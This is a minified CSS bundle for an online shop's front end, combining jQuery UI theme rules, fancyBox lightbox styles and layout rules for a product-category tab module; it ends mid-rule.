.ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}#ttcategorytabs .categoryimage .category_img{max-width:100%}#ttcategorytabs .tab-content{float:left;margin:20px 0;width:100%}#ttcategorytabs .tab-content .products{position:relative;margin-bottom:0}#ttcategorytabs .tt-title{padding:6px 0}#ttcategorytabs{display:inline-block;float:none;margin:0 auto 40px;padding:0;position:relative;text-align:center;vertical-align:top;width:100%}#ttcategorytabs .ttcategory .ttproduct-desc{padding:10px}#ttcategorytabs .ttcategory .thumbnail-container .hook-reviews{float:left;position:static;width:auto;margin:0 0 5px}#ttcategorytabs .ttproduct-image{padding:0}#ttcategorytabs .products .product-title{margin:0 0 6px}#ttcategorytabs .ttcategory .thumbnail-container:hover .hook-reviews{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}#ttcategorytabs .products .product-price-and-shipping{padding:0 0 8px}#ttcategorytabs .product-miniature.product-grid .thumbnail-container .ttproductcountdown{position:static;margin:4px 0 10px;display:block!important;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;float:left;width:100%;text-align:left}#ttcategorytabs .ttcategory .products .product-grid .thumbnail-container .ttproducthover{position:inhérit;float:none;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;margin:0}#ttcategorytabs .categoryimage.col-sm-2{padding:0;text-align:left}#ttcategorytabs .ttcategory .products .product-grid .thumbnail-container:hover .ttproducthover{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}@media (min-width:699px){#ttcategorytabs .products .product-miniature{margin:0 0 30px 4px}#ttcategorytabs .products .product-miniature:last-child{margin:0 0 0 4px}}@media (max-width:1599px){#ttcategorytabs .ttcategory .ttproduct-desc{padding:5px}}@media (min-width:768px) and (max-width:991px){#ttcategorytabs .products .product-miniature{margin:0 0 25px 4px}#ttcategorytabs .products .product-miniature:last-child{margin:0 0 0 4px}#ttcategorytabs .tab-content{margin:10px 0 0}}@media (min-width:768px) and (max-width:1199px){#ttcategorytabs .customNavigation{top:60px}}@media (max-width:991px){#ttcategorytabs .tab-content .ttcategory{width:100%;margin:30px 0 0}#ttcategorytabs .tab-pane .categoryimage{width:100%;padding:0 0 15px}}@media (max-width:767px){#ttcategorytabs .tab-content{margin:0}#ttcategorytabs .ttcategory .products .product-grid .thumbnail-container .ttproducthover{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}}@media (max-width:699px){#ttcategorytabs .products .product-miniature{margin:0 0 20px;padding:0;border:medium none}}@media (max-width:645px){#ttcategorytabs{margin:0 auto 10px}}@media (max-width:543px){#ttcategorytabs .product-description .product-price-and-shipping{text-align:left!important;font-size:14px}#ttcategorytabs .products 